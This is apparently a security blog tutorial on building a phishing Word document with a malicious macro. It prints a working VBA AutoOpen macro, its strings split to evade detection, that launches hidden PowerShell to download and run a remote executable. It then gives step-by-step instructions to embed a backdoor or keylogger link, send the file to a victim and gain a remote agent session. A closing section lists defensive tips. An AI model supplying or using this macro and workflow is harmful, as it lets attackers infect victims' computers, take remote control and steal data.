Phishing with a malicious macro file
Macros in Microsoft Office are an effective way to automate basic tasks and increase productivity. Macro malware, on the other hand, takes advantage of this feature to infect your computer.
Macro malware is distributed as email attachments or ZIP files and hides in Microsoft Office files. The names of these files are designed to entice or intimidate people into opening them. They also resemble invoices, receipts, legal records, and other documents.
Since macros run automatically whenever a document was opened, macro malware was fairly popular a few years ago. Macros are disabled by default in recent versions of Microsoft Office. Malware authors must now persuade users to allow macros in order for their malware to run. When a malicious document is opened, they attempt to intimidate users by displaying fake alerts.
In this article, I’ll show you another method of creating a macro file using a PowerShell code and embedding a malicious backdoor in it. It is one of the preferred ways of creating macro files.
Sub AutoOpen()
Dim cc As String
cc = “pow”
cc = cc + “ers”
cc = cc + “hell “
cc = cc + “-NoP -NonI -W Hidden “““
cc = cc + “(‘url’)”
cc = cc + “|foreach{$fileName=$env:temp+’\’+(Split-Path -Path $_ -Leaf);”
cc = cc + “(new-object System.Net.WebClient).DownloadFile($_,$fileName);”
cc = cc + “Invoke-Item $fileName;}”
cc = cc + ““““
VBA.CreateObject(“WScript.Shell”).Run cc, 0
End Sub
For this example, we will use the code listed above. Substitute the “url” option with a direct link to an executable backdoor file or any malicious code like keyloggers.
Open up an office product, navigate to the “View” tab, select the “Macros” icon, and click on the “View Macros” option.

In the “Macros” window, name the macro as “AutoOpen” then select the “New Microsoft Word Document.docx (document)” option from the drop-down menu, and click on “Create” to make a macro.
In the “NewMacros (Code)” page, delete all content and type the PowerShell code written above.


Specify a direct link to an executable backdoor or keylogger and save it as a “Word 97–2003 Document (*.doc)” file.

Now our macro Office file is ready to be executed.

After this point, we need to send this file to our victim and ask to run it. When the victim opens the malicious file and clicks on the “Enable Content” button, the attacker will receive a remote connection to the target computer.

As it’s shown in the screenshot, we have a new active agent with the ID “2NEMR638” that we can interact with and exploit further.


Fortunately, macro malware is less difficult to detect than spear-phishing or ransomware. The malware would not be able to infect the system if the macros in a Microsoft Office file are not run. The most difficult aspect of avoiding macro malware infections is correctly detecting phishing emails. Be careful of, and don’t put your faith in:
- Unknown senders’ emails
- Invoices or “confidential material” for unexplained transactions in emails
- Until allowing macros, documents that include a “preview” or a “blur projection”
- Documents of suspicious macro processes
Reducing the amount of contact between malware and a system is the best way to remove the possibility of macro malware. It is not mandatory to purchase applications explicitly designed to prevent macro malware attacks. Instead, there are many approaches that make use of software that is already installed on most devices. To improve your defenses against macro malware attacks, combine the following techniques:
- Make use of a spam/junk mail filter.
- Install powerful antivirus software.
- Don’t open any attachments from senders you don’t recognize.
- If you receive suspicious emails from people you recognize, don’t open any attachments.
- Before running a macro, double-check what processes it regulates.
Many people are aware of macro malware, but they do not know how to recognize it. Educate your coworkers on how to spot potential threats so they don’t become a victim. A higher degree of understanding would aid in the reduction of macro malware attacks. Even, if you get a phishing file, don’t open it!
